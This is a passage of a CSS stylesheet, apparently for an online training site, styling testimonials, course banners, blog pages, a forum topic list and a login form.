}

.profile-linkedin {
    font-size: 18px;
    line-height: 38px
}

.cpt-profile-linkedin a {
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 9px;
    top: 9px
}

.customer-pic img {
    border-radius: 50%;
    width: 100px;
    height: 100px;
    opacity: 1
}

.customer-bio h4 {
    font-size: 14px;
    font-weight: 600;
    line-height: 1.71;
    text-align: center;
    color: rgba(0, 0, 0, .9);
    margin: 20px 10px 15px
}

.customer-bio p {
    font-size: 14px;
    line-height: 1.5;
    color: rgba(0, 0, 0, .5);
    font-weight: 400
}

.company-logo {
    display: block;
    margin-top: 25px
}

.company-logo img {
    display: inline-block!important
}

.customer-description {
    background-color: #fff;
    height: 458px;
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.customer-description .customer-quote {
    display: block;
    width: 55px;
    height: 45px;
    text-align: left;
    margin: 9px 39px
}

.customer-description p {
    font-size: 18px;
    line-height: 1.5;
    color: rgba(0, 0, 0, .8);
    padding: 0 45px;
    text-align: left;
    font-weight: 300
}

.customer-description .customer-quote-bottom {
    display: block;
    width: 55px;
    height: 45px;
    float: right;
    margin: 1px 39px
}

.clientsay .owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: 0 0;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-size: 40px;
    margin: 5px;
    padding: 4px 7px;
    font-weight: 300;
    position: absolute;
    top: 50%;
    color: #fff;
    transform: translateY(-50%)
}

.clientsay .owl-theme .owl-controls .owl-nav .owl-prev {
    left: -70px
}

.clientsay .owl-theme .owl-controls .owl-nav .owl-next {
    right: -70px
}

footer {
    background: #1a1a1a;
    width: 100%;
    padding: 60px
}

footer .foot-socials {
    text-align: left;
    padding-bottom: 40px
}

.footer-container h5 {
    margin-top: 0;
    margin-bottom: 11px;
    font-size: 16px;
    color: #fff
}

footer .foot-socials .refer-earn {
    text-indent: 0;
    color: #ccc;
    padding: 5px 10px 5px 15px;
    margin: 0 0 20px;
    height: auto;
    border: 1px solid #777;
    border-radius: 5px;
    font-weight: 600;
    display: inline-block
}

.foot-socials ul {
    width: 200px
}

.foot-socials li {
    display: inline-block;
    background: #353535;
    vertical-align: middle;
    margin: 0 6px 4px 0;
    border-radius: 100%;
    float: left
}

.foot-socials li a {
    color: rgba(255, 255, 255, .5);
    font-size: 14px;
    line-height: 27px;
    width: 35px;
    height: 35px;
    display: inline-block;
    text-align: center;
    line-height: 33px;
    color: #fff;
    font-size: 18px
}

footer li a {
    color: rgba(255, 255, 255, .5);
    font-size: 14px;
    line-height: 27px
}

.simpli_certification {
    text-align: center;
    margin-top: 30px
}

.simpli_certification ul li {
    display: inline-block;
    line-height: 24px;
    font-size: 12px!important;
    text-align: center;
    position: relative
}

.simpli_terms li::after {
    content: "";
    width: 5px;
    height: 5px;
    background: #b3b3b3;
    border-radius: 100%;
    display: inline-block;
    margin-right: 10px;
    margin-left: 15px
}

.simpli_certification ul li a {
    font-size: 14px;
    color: rgba(253, 253, 253, .9);
    line-height: 20px
}

.copy_rights {
    color: rgba(255, 255, 255, .5);
    font-size: 12px;
    margin-top: 15px
}

.pagebanner {
    background: #1b4384 url(../images/default-category-icon.jpg) center top no-repeat;
    background-size: cover
}

.pagebanner .bannerbox {
    height: 350px
}

.pagebanner .bannerbox h1 {
    font-size: 52px;
    font-weight: 500;
    padding-bottom: 10px;
    text-shadow: none
}

.smlfont {
    color: #fff;
    font-weight: 600;
    font-size: 17px
}

.about-category {
    background: #f1f3f4;
    padding: 60px 0;
    display: block;
    width: 100%
}

.about-category p {
    text-align: left;
    width: 100%;
    line-height: 1.44;
    font-weight: 400;
    margin-top: 30px;
    font-size: 16px;
    color: rgba(0, 0, 0, .8)
}

.video-wrap {
    text-align: right
}

.sechd2 h2 {
    color: #000;
    text-align: center;
    margin-top: 0;
    margin-bottom: 8px;
    font-size: 34px;
    margin-bottom: 40px
}

.popular-courses {
    background: #f8f8f8;
    padding: 60px 0 60px
}

.poplcrsbox::before {
    width: 4px;
    height: 48px;
    top: 20px;
    position: absolute;
    background: #ff8000;
    left: 0;
    content: "";
}
.poplcrsbox {
    padding: 30px;
    min-height: 200px;
    position: relative;
    border: 1px solid #e9edef;
    background: #00a6df;
    margin-bottom: 30px;
}

.poplcrsbox h3 {
    margin: 0;
    color: #fff;
    line-height: 28px;
    font-weight: 600;
    word-wrap: break-word;
    font-size: 20px;
    margin-bottom: 30px;
}

.poplcrsbox span {
    position: absolute;
    bottom: 25px;
    left: 30px;
    right: 30px;
    color: #a0a0a0;
    font-size: 12px;
    font-weight: 600;
    display: inline-block;
    letter-spacing: .5px
}

.poplcrsbox span a {
    float: right;
    font-size: 12px;
    font-weight: 400;
    background: #ff8000;
    color: #fff;
    padding: 5px 10px;
    font-weight: bold;
    border-radius: 2px;
}

.view-course-btn {
    width: 258px;
    line-height: 42px;
    border: 1px solid #00a6df;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    border-radius: 2px;
    background-clip: padding-box;
    color: #00a6df;
    display: inline-block;
    transition: all .5s ease;
    margin-top: 15px
}

.view-course-btn:hover {
    background: #00a6df;
    color: #fff
}

.dream_stories {
    padding: 60px 0 30px
}

.dream_story {
    text-align: center;
    position: relative;
    margin-bottom: 30px
}

.alumni-thumb {
    width: 100px;
    height: 100px;
    box-shadow: 0 2px 10px 0 #c7c7c7;
    border: 2px solid #fff;
    border-radius: 50%
}

.dream_story p.default-text {
    color: #5a5a5a;
    padding-top: 20px;
    margin-bottom: 20px;
    word-wrap: break-word;
    font-size: 16px
}

.dream_story p.caption::after {
    content: "";
    display: inline-block;
    width: 2px;
    height: 100px;
    background: #d8d8d8;
    position: absolute;
    top: 85px;
    right: 0
}

.dream_story p.caption {
    color: #a0a0a0;
    margin-bottom: 20px
}

.dream_story .alumni-logo {
    display: inline-block
}

.dream_story .alumni-logo img {
    max-width: 185px;
    max-height: 48px
}

.dream_stories .col-sm-3:last-child .dream_story p.caption::after {
    display: none
}

.our-partners {
    text-align: center;
    padding: 60px 0;
    display: inline-block;
    width: 100%;
    background: #f8f8f8;
    font-size: 35px
}

.our-partners h2 {
    margin-top: 0;
    color: #000;
    text-align: center;
    margin-bottom: 8px;
    font-size: 35px
}

.our-partners p {
    color: #828282;
    text-align: center;
    width: 555px;
    margin: 0 auto;
    line-height: 1.67;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 40px
}

.our-partners span {
    display: inline-block;
    width: 165px;
    margin: 0 30px 15px
}

.our-partners span img {
    max-width: 165px
}

.more-info {
    background: #f5f5f5 url(../images/need_more_info_bg_v1.jpg) center top no-repeat;
    background-size: cover;
    min-height: 1020px;
    padding: 60px 0;
    background-position:right center;
}

.more-info .sechd2 h2 {
    color: #fff
}

.moreinfo-form {
    width: 360px;
    margin: 0 auto
}

.moreinfoformbox {
    background: #fff;
    padding: 25px;
    background: #f3f6f8;
    border: 1px solid #e1e6ea
}

.moreinfoformbox h4 {
    color: #828282;
    text-align: center;
    margin: 0;
    line-height: 1.67;
    padding-bottom: 10px
}

.moreinfoformbox .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 0;
    color: #111;
    background: 0 0;
    font-weight: 400;
    font-size: 16px;
    padding: 15px 0;
    display: block
}

.moreinfoformbox .nav-tabs>li {
    width: 50%;
    float: left
}

.moreinfoformbox .nav-tabs>li>a:focus,
.moreinfoformbox .nav-tabs>li>a:hover {
    background: 0 0;
    border: 0;
    padding: 15px 0
}

.moreinfoformbox .nav-tabs>li:last-child {
    text-align: right
}

.moreinfoformbox .nav-tabs {
    margin-bottom: 20px
}

.form-item {
    border: 0;
    display: block;
    width: 100%;
    height: 34px;
    font-size: 14px;
    color: #000;
    font-weight: 300;
    border-bottom: 1px solid #d8d8d8;
    background: 0 0
}

.moreinfoformbox .form-group {
    position: relative
}

.floating-label {
    position: absolute;
    top: 6px;
    left: 0;
    transition: .2s ease all;
    font-weight: 600;
    font-size: 14px;
    color: rgba(0, 0, 0, .4)
}

.floating-label_border {
    border-bottom: 1px solid #00a6df;
    width: 0;
    height: 1px;
    margin: -1px auto auto;
    transition: width .5s ease, border-bottom .5s ease
}

.moreinfoformbox input[type=text]:disabled+.floating-label.active {
    top: -15px;
    font-size: 11px;
    font-weight: 300
}

.moreinfoformbox input:focus+.floating-label,
.moreinfoformbox textarea:focus+.floating-label {
    top: -15px;
    font-size: 11px;
    font-weight: 300;
    color: #00a6df
}

.moreinfoformbox input:focus~.floating-label_border,
.moreinfoformbox textarea:focus~.floating-label_border {
    width: 100%;
    border-bottom: 1px solid #00a6df;
    margin-top: -1px
}

.moreinfoformbox .error+.floating-label,
.moreinfoformbox .error_field+.floating-label {
    color: red;
    top: -13px;
    font-size: 11px;
    font-weight: 300
}

.form-checkbox label {
    font-size: 14px;
    font-weight: 400
}

.courses-available {
    padding: 60px 0 20px
}

.new-vendor .center-text {
    text-align: center;
    text-transform: capitalize;
    margin-top: 0
}

.new-vendor .center-text::after {
    width: 202px;
    height: 2px;
    background: #0facdf;
    margin: 20px auto 30px;
    display: block;
    content: ""
}

.vendor-list-wrap {
    margin-bottom: 55px
}

.vendor-list-wrap:after {
    clear: both;
    content: '';
    display: table
}

.new-vendor .left-card {
    width: 210px;
    float: left
}

.new-vendor .left-card img {
    width: 100%;
    cursor: pointer
}

.new-vendor .right-vendor-details {
    margin-left: 40px;
    display: inline-block;
    width: calc(100% - 255px);
    float: left;
    padding-right: 15px
}

.right-vendor-details h3 {
    margin-top: 0;
    margin-bottom: 5px;
    cursor: pointer;
    font-size: 24px;
    color: rgba(0, 0, 0, .9);
    font-weight: 400;
    line-height: 1.3
}

.right-vendor-details span {
    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    font-weight: 400;
    font-size: 12px;
    color: rgba(0, 0, 0, .4)
}

.right-vendor-details .meta-text {
    line-height: 1.6;
    color: rgba(0, 0, 0, .7)
}

.right-vendor-details a {
    margin-top: 15px;
    display: block;
    font-size: 16px
}

.list-master-program {
    width: 100%;
    background: #f1f3f4;
    padding: 60px 0 40px
}

.sechd2.withpara h2 {
    margin-bottom: 10px
}

.sechd2.withpara p {
    color: #828282;
    text-align: center;
    width: 555px;
    margin: 0 auto 40px;
    line-height: 1.67;
    font-size: 18px
}

.th_outer {
    margin-bottom: 30px
}

.img_th_bundle img {
    width: 100%
}

.descrip_progms {
    background: #fff;
    display: inline-block;
    width: 100%;
    text-align: left;
    padding: 0 16px 22px;
    border-top: 0 transparent
}

.descrip_progms h3 {
    font-weight: 400;
    font-size: 18px;
    line-height: 1.3;
    color: rgba(10, 9, 9, .9);
    min-height: 45px
}

.master_program span.meta-text {
    float: left;
    line-height: 1.6;
    color: rgba(0, 0, 0, .7)
}

.master_program span.explore_right {
    float: right
}

.newcourse-banner {
    background: #f5f5f5 url(../images/new_course_bg.png) center top no-repeat;
    background-size: 100% auto;
    position: relative
}

.newcoursleft h1 {
    font-size: 34px;
    line-height: 1.18;
    color: rgba(0, 0, 0, .8);
    margin-bottom: 15px;
    margin-top: 18px;
    color: #fff
}

.newcoursleft .course-rate {
    width: auto;
    float: left;
    margin-top: 10px;
    margin-right: 30px;
    margin-bottom: 12px;
    color: #fff;
    line-height: 18px;
    font-size: 14px
}

.stars,
.stars .star_in {
    width: 56px;
    height: 14px;
    display: inline-block;
    margin-top: 0;
    margin-right: 8px;
    float: left;
    background: url(../images/icons/starrat.png) no-repeat;
    background-position: 1px -11px
}

.stars .star_in {
    background-position: 1px 2px!important;
    display: block;
    margin-top: 0;
    font-size: 0
}

.newcoursleft p {
    clear: both;
    font-size: 14px;
    line-height: 1.57;
    padding: 0 0 15px;
    display: inline-block;
    font-weight: 400;
    color: #fff;
    margin-top: 10px
}

.learners-list {
    float: left;
    color: #fff;
    padding: 9px 0
}

.main_outer_wrap {
    display: table;
    width: 100%;
    padding: 10px 0
}

.main_outer_wrap .col-sm-4,
.main_outer_wrap .col-sm-8 {
    float: none;
    display: table-cell!important;
    vertical-align: middle
}

.coursedtlnav {
    box-shadow: 0 2px 2px 0 rgba(199, 199, 199, .5)
}

.coursedtlnav li {
    display: inline-block;
    position: relative;
    margin: 0 15px
}

.coursedtlnav li a {
    display: block;
    color: #555;
    padding: 15px 0
}

.coursedtlnav li::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    border-bottom: 3px solid #00a7dc;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -moz-transform-origin: 0 0;
    -moz-transform: scaleX(0);
    -webkit-transition: -webkit-transform .2s ease-in;
    -moz-transition: -moz-transform .2s ease-in;
    transform: .2s ease-in
}

.coursedtlnav li:hover::after {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -moz-transform: scaleX(1)
}

.course-advisor {
    padding: 15px 0 30px;
    background: #f8f8f8
}

.course-advisor h3 {
    font-size: 20px;
    color: #111;
    margin-bottom: 20px
}

.cadviserbox .profile {
    width: 102px;
    height: 102px;
    float: left;
    margin-right: 25px
}

.cadviserbox .profile img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-clip: padding-box
}

.cadviserbox .review-content {
    width: calc(100% - 140px);
    border-bottom: 0!important
}

.cadviserbox .review-content {
    width: calc(100% - 140px);
    border-bottom: 0!important;
    float: left
}

.cadviserbox .review-content h5 {
    font-size: 18px;
    color: #555;
    margin-bottom: 5px
}

.cadviserbox .review-content .caption {
    display: block;
    font-size: 15px;
    color: #666;
    margin-bottom: 12px;
    font-weight: 300
}

.cadviserbox .review-content p {
    color: #666;
    font-weight: 400;
    line-height: 22px
}

.course-type {
    padding: 50px 0 20px
}

.label-type {
    background: #f5f5f5;
    border: 1px solid #e6e6e6;
    position: absolute;
    display: inline-block;
    left: 0;
    right: 0;
    width: 112px;
    top: -13px;
    margin: auto;
    font-size: 12px;
    color: #000;
    font-weight: 400;
    text-align: center
}

.course-typebox {
    padding: 30px 20px;
    padding-bottom: 125px;
    border: 1px solid #e6e6e6;
    display: inline-block;
    position: relative;
    margin-bottom: 30px
}

.course-typebox h3 {
    padding: 5px 0 20px;
    margin: 0 0 20px;
    text-align: center;
    border-bottom: 1px solid #e6e6e6;
    color: rgba(0, 0, 0, .9);
    line-height: 1.3
}

.card-middle ul {
    padding: 0;
    margin-bottom: 10px
}

.card-middle ul li {
    font-size: 14px;
    padding-left: 30px;
    margin-bottom: 7px;
    text-align: left;
    position: relative;
    list-style: none
}

.card-middle ul li::before {
    content: "\f00c";
    font-family: FontAwesome;
    font-style: normal;
    position: absolute;
    left: 2px;
    font-size: 12px;
    font-weight: 300;
    top: 2px;
    color: #999
}

.ctypeprice {
    display: block;
    margin: 0 0 15px -34px
}

.orngbtn {
    background: #f8ab33;
    color: #fff;
    width: 160px;
    display: inline-block;
    text-align: center;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 3px;
    margin-left: -30px
}

.orngbtn:hover {
    background: #d3912b;
    color: #fff
}

.stypebtnwrp {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 30px
}

.keyfeatures-wrapper h2 {
    font-size: 34px;
    color: #222;
    font-weight: 400;
    margin-bottom: 25px
}

.keyfeature-list {
    display: inline-block;
    padding-bottom: 22px;
    padding-top: 5px;
    border-bottom: solid 1px #d8d8d8;
    width: 100%
}

.keyfeature-list ul li {
    height: 40px;
    margin-bottom: 11px;
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, .8);
    line-height: 19px;
    padding-left: 30px;
    padding-right: 59px;
    position: relative;
    width: 50%;
    float: left;
    letter-spacing: .5px
}

.keyfeature-list ul li::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    position: absolute;
    left: -3px;
    background: url(../images/icons/kflicon.png) no-repeat
}

.us-phone-number {
    box-shadow: none;
    background-color: #f3f6f8;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
    padding: 20px;
    margin-bottom: 20px;
    position: relative;
    display: block;
    border: 1px solid #e1e6ea
}

.us-phone-number .default-text {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: .5px;
    color: rgba(0, 0, 0, .8)
}

.us-phone-number h3 {
    font-size: 24px;
    color: rgba(0, 0, 0, .9);
    margin: 5px 0
}

.us-phone-number p {
    font-weight: 600;
    font-size: 12px;
    line-height: 1.7;
    color: rgba(0, 0, 0, .6);
    margin-bottom: 0
}

.us-phone-number span {
    display: inline-block;
    width: 32px;
    height: 32px;
    position: absolute;
    top: 0;
    right: 25px;
    bottom: 0;
    margin: auto
}

.course-block-links {
    margin-top: 30px;
    margin-bottom: 30px
}

.course-block-links h4 {
    margin: 0;
    line-height: 50px;
    background: #6d7ea1;
    color: #fff;
    text-align: center;
    border: 1px solid #6d7ea1;
    font-size: 18px
}

.course-block-links .inner_block_wrapper {
    border: 1px solid #edeff1
}

.course-block-links .inner_block_wrapper div {
    padding: 20px;
    border-bottom: 1px solid #edeff1;
    text-align: center
}

.master-block {
    text-align: center
}

.course-block-links .master-block img {
    display: block;
    margin: 0 auto;
    margin-bottom: 12px;
    width: 68px
}

.course-block-links a {
    display: block;
    vertical-align: middle;
    margin-left: 4px;
    line-height: 18px;
    font-size: 16px;
    color: #494f55;
    font-weight: 400;
    width: 100%
}

.course-block-links a span.block-course-type {
    color: #494f55;
    font-size: 12px;
    display: block;
    margin-top: 0;
    font-weight: 400;
    margin-top: 5px
}

.course-block-links span.masters-include {
    color: #494f55;
    font-size: 14px;
    display: block;
    margin-top: 10px
}

.course-block-links a.explore_link {
    color: #41b7d8;
    font-size: 14px;
    display: block;
    margin: 15px 0 5px;
    text-align: center;
    width: 100%;
    font-size: 14px;
    font-weight: 400
}

.course-block-links img {
    width: 68px
}

.course-block-links a {
    width: calc(100% - 78px);
    display: inline-block;
    vertical-align: middle;
    margin-left: 4px;
    line-height: 18px;
    font-size: 16px;
    color: #494f55;
    font-weight: 400;
    text-align: left
}

.course-block-links a b {
    font-weight: 400;
    display: inline-block;
    width: 100%
}

.veterran-list {
    text-align: center
}

.veterran-list .veterran-item {
    width: 100%;
    display: inline-block;
    background-color: #f8f8f8;
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .09);
    padding: 40px
}

.veterran-list .veterran-item img.v-profile {
    width: 115px;
    height: 115px;
    border-radius: 50%;
    margin-bottom: 25px
}

.veterran-list .veterran-item p.veterran-name {
    font-size: 20px;
    color: #4a4a4a
}

.veterran-list .veterran-item {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    color: rgba(10, 9, 9, .9)
}

.veterran-list .veterran-item img.v-logo {
    height: 24px;
    margin-bottom: 30px
}

.veterran-list .veterran-item .bg-default-text::after,
.veterran-list .veterran-item .default-text::after {
    color: #9b9b9b;
    content: "\201D";
    font-size: 3.4em;
    position: absolute;
    right: -30px;
    bottom: -10px;
    line-height: .1em;
    font-weight: 300;
    font-family: FontAwesome
}

.veterran-list .veterran-item .bg-default-text::before,
.veterran-list .veterran-item .default-text::before {
    color: #9b9b9b;
    content: "\201C";
    font-size: 3.4em;
    position: absolute;
    top: 20px;
    left: -30px;
    line-height: .1em;
    font-weight: 300;
    font-family: FontAwesome
}

.veterran-list .veterran-item .bg-default-text,
.veterran-list .veterran-item .default-text {
    color: #000;
    letter-spacing: 0;
    line-height: 1.63;
    position: relative;
    font-weight: 400;
    font-size: 16px
}

.accordion-box {
    border: 1px solid #f4f4f4;
    padding: 15px 30px;
    margin-bottom: 30px
}

.accordion {
    margin-bottom: 10px;
    position: relative
}

.accordion .acc-btn .left-icon {
    position: absolute;
    left: 0;
    top: 0;
    background: #f1f1f1;
    width: 60px;
    height: 100%;
    color: #9c9c9c;
    font-size: 20px;
    text-align: center
}

.accordion .acc-btn.active .left-icon {
    color: #fff
}

.accordion .left-icon span {
    position: relative;
    top: 18px
}

.accordion .acc-btn {
    cursor: pointer;
    font-size: 18px;
    font-weight: 600;
    padding: 10px 0 13px;
    margin: 0;
    border-bottom: 1px solid #ddd
}

.accordion .acc-btn.active {
    border-color: #48c7ec;
    border-bottom: 0
}

.accordion .acc-btn p {
    color: #333;
    font-size: 16px;
    font-weight: 500
}

.accordion .acc-btn.active p {
    color: #48c7ec
}

.accordion .acc-btn.pr {
    position: relative
}

.accordion .acc-btn .img-box {
    display: none
}

.accordion .acc-btn.active .img-box {
    display: block
}

.accordion .acc-btn .toggle-icon {
    color: #9c9c9c;
    display: block;
    font-weight: 100;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: 0;
    top: 15px;
    width: 24px
}

.accordion .acc-btn .toggle-icon.left {
    color: #9c9c9c;
    display: block;
    font-weight: 100;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: 20px;
    bottom: 20px;
    left: 30px
}

.accordion .acc-btn .toggle-icon .plus:before {
    font-size: 22px;
    font-weight: 500;
    transition: all .3s ease 0s;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    color: #252525
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0
}

.accordion-box .accordion .acc-btn .toggle-icon .minus:before {
    font-size: 22px;
    font-weight: 500;
    transition: all .3s ease 0s;
    position: absolute;
    top: 0;
    left: 0;
    color: #48c7ec;
    width: 100%
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    opacity: 0
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1
}

.accordion-box .accordion .acc-content {
    color: #9c9c9c;
    display: none;
    padding: 15px 15px 15px 0;
    background: #fff;
    border-top: 0
}

.accordion-box .accordion .acc-content.collapsed {
    display: block
}

.accordion-box .accordion .acc-content p {
    margin: 0
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    color: #121d2f
}

.allblogs {
    padding-top: 30px
}

.blogs_item {
    box-shadow: 0 1px 3px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .24);
    margin-bottom: 30px
}

.segment-title {
    margin-bottom: 30px;
    margin-top: 30px
}

.blogs_img {
    position: relative
}

.bbottom_strip {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    padding: 5px 10px;
    color: #fff
}

.bbottom_strip .left_strip {
    float: left
}

.bbottom_strip .right_strip {
    float: right
}

.blog-caption {
    padding: 15px 20px
}

.blog-caption .sub-heading {
    font-weight: 400;
    font-size: 18px;
    line-height: 1.5;
    color: rgba(10, 9, 9, .9)
}

.blogdetalspage {
    padding: 60px 0
}

.blogsidebar li {
    border-bottom: 1px solid #ccc;
    color: #999;
    padding: 20px 0
}

.blogsidebar li a {
    color: #555;
    font-size: 18px;
    font-weight: 300
}

.cn-author {
    margin-bottom: 35px
}

.cn-author hr {
    margin-top: 10px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #ccc
}

.blgdtlimg img {
    width: 100%
}

.cn-author .media-left {
    padding-right: 20px;
    display: table-cell;
    vertical-align: top
}

.cn-author .social-sharing li {
    display: inline-block
}

.author-img-wrap {
    width: 88px;
    height: 88px;
    overflow: hidden;
    border-radius: 100%
}

.author-img {
    width: 88px;
    height: 88px;
    overflow: hidden;
    border-radius: 100%
}

.author-img img {
    border-radius: 0;
    width: 100%
}

.cn-author .media-body {
    display: table-cell;
    vertical-align: top;
    width: 10000px;
    overflow: hidden
}

.cn-author .small-meta {
    font-weight: 300;
    font-size: 12px;
    line-height: 1.7;
    color: rgba(0, 0, 0, .6)
}

.blog-metas li,
.blog-metas li a {
    float: left;
    color: #7f7f7f;
    font-size: 14px;
    margin-right: 20px
}

.blog-description h2 {
    font-size: 22px;
    font-weight: 400;
    color: #000;
    margin-bottom: 20px;
    margin-top: 30px
}

.blog-description p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #555
}

.blog-description li {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 20px;
    list-style: disc;
    margin-left: 20px;
    color: #555
}

.intl-tel-input {
    position: relative;
    display: block!important
}

.caldera-grid .row {
    margin-left: 0!important;
    margin-right: 0!important;
    max-width: 100%
}

a.post-thumbnail img {
    height: auto
}

.pagebanner {
    position: relative
}

.pagebanner::before {
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0, 0, 0, .65)
}

.pagebanner .overlay {
    position: relative;
    z-index: 1
}

.newcourse-banner::before {
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0, 0, 0, .65)
}

.cnt-video img {
    width: 100%
}

.keyfeature-list ul li {
    height: auto
}










/* forum */
.allformpost {
    min-height: 400px;
}
.allformpost .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
    margin-bottom: 10px;
}
.allformpost .panel-default > .panel-heading {
    color: #fff;
    background-color: #026b8d;
    border-color: #ddd;
    font-weight: 600;
    padding: 15px;
}
.allformpost .panel-default > .panel-heading  a{font-weight:600;}

.topic-list {
    margin: 0 0 10px;
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #ddd;
    margin-bottom: 40px;
}

.topic-list > tbody > tr {
    border-bottom: 1px solid #e9e9e9;
}
.topic-list th, .topic-list td {
    line-height: 1.4;
    text-align: left;
}
.topic-list th, .topic-list td {
    padding: 12px 10px;
}
.topic-list th {
    color: #222;
    font-weight: normal;
    font-size: 1em;
    font-weight: 600;
    background: #f5f5f5;
}
.topic-list td {
    color: #919191;
    font-size: 1em;
}
.topic-list td a{color: #919191;}
.topic-list td  .title {
    color: #222;
    font-size: 15px;
    padding-bottom: 8px;
    display: inline-block;
}
.topic-list td .topic-excerpt {
    font-size: 13px;
    color:#555;
}
.topic-list td .topic-excerpt a {
    color: #F1592A;
}
.topic-list td.poster{white-space: nowrap;}
.topic-list td.poster a {
    display: inline-block;

}

.topic-list td.poster a img {
    border-radius: 50%;
}
.topic-list td .badge-wrapper {
    font-size: 0.857em;
    font-weight: bold;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing:0;
    color:#fff;
}
.topic-list td .badge-category {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    background: #F1592A;
    line-height: 1.5;
    color: #fff;
    padding: 0 5px;
    border-radius: 3px;
}
.activity a{display:block;text-align:center;}
.views a{display:block;text-align:center;}
.replys a{display:block;text-align:center;}



.topic_title {
    z-index: 1;
    padding-top: 14px;
    margin-bottom: 10px;
    padding-bottom:5px;
}
.topic_title h1 {
    font-size: 25px;
    font-weight: 600;
    color: #222;
}
.topic_title  .badge-wrapper {
    font-size: 0.857em;
    font-weight: bold;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 0;
    color: #fff;
}
.topic_title  .badge-category {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    background: #F1592A;
    line-height: 1.5;
    color: #fff;
    padding: 0 5px;
    border-radius: 3px;
}
.single_post {
    position: relative;
    margin-bottom: 30px;
}
.single_post:after{content:'';clear:both;display:table;content:'';}
img.avatar {
    border-radius: 50%;
}
.topic-avatar {
    border-top: 1px solid #e9e9e9;
    padding-top: 15px;
    width: 45px;
    float: left;
    z-index: 2;
    position:absolute;
    top:0;left:0;
}

.topic-body {
    float: left;
    position: relative;
    z-index: 1;
    border-top: 1px solid #e9e9e9;
    padding: 12px 11px 0 60px;
}

.topic-meta-data .name {
    margin-top: 0;
    font-size: 17px;
    color: #222;
    font-weight: 600;
}
.rgcontent p {
    font-size: 13px;
    letter-spacing: .5px;
}

.topic-map {
    background: #f9f9f9;
    border: 1px solid #e9e9e9;
    display:inline-block;
    margin-top:10px;
}
.topic-map li {
    float: left;
    padding: 7px 10px;
    list-style: none;
    text-align: center;
}
.topic-map  .number, .topic-map  i {
    color: #646464;
    font-size: 1.3195em;
    line-height: 1.2;
}
.topic-map h4 {
    margin: 1px 0 2px 0;
    color: #919191;
    font-weight: normal;
    font-size: .8706em;
    line-height: 1;
}

.sugest-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 18px;
}
.single_post .single_post  {
    margin-top:20px;
}




/* login - register page */

.signup-section::after {
    clear: both;
    display: table;
    content: '';
}
.signup-section {
    padding: 100px 0 60px;
    text-align: center;
    width: 100%;
    background:#f5f5f5;
}
.signup-section .holder {
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.15);
    display: inline-block;
    margin: 0 auto;
    padding: 79px 30px 30px;
    position: relative;
    width: 500px;
    background:#fff;
    background:#00a6df;
}
.signup-section .holder .thumb {
    border: 5px solid #fff;
    border-radius: 100px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    height: 87px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: -48px;
    width: 87px;
}
.signup-section .holder .thumb img {
    border-radius: 100%;
    display: block;
    width: 100%;
}
.input-box {
    float: left;
    position: relative;
    width: 100%;
}
.input-box .fa {
    border-right: 1px solid #ccc;
    left: 20px;
    padding: 3px 10px 0 0;
    position: absolute;
    top: 16px;
    color:#dc661e;
}
.signup-section .holder input[type="text"], .signup-section .holder input[type="password"] {
    border: 1px solid #ccc;
    border-radius: 3px;
    box-sizing: border-box;
    color: #666;
    float: left;
    font: 400 14px/14px "Roboto",sans-serif;
    height: 45px;
    margin: 0 0 20px;
    padding: 0 10px 0 55px;
    width: 100%;
}
.signup-section .holder input:-moz-placeholder { 
    color: #666;
    opacity: 1;
}
.signup-section .holder input::-moz-placeholder {
    color: #666;
    opacity: 1;
}
